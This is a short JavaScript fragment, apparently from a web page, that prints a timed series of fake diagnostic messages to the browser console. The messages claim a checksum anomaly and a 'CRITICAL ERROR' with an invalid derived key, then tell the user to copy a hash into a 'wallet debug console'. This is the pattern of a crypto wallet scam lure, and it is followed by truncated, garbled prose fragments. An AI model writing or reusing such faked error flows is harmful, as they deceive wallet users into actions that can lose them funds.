
  console.log("%c[CHECKSUMMING] memory_buffer...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] signature_hex...", "color:#9ca3af;");

  console.log("%c[VALIDATING] calldata_offset...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x8ba9e5fe inside Derived key invalid");

  console.error("CRITICAL ERROR: Manual patch required for Derived key invalid");

  console.log("%c[FIX]: Copy this hash to wallet debug console.", "color:#10b981;font-weight:bold;");

}, 1800);
Technical inconsistencies are a
might occasionally display a « no
Always ensure you have enough n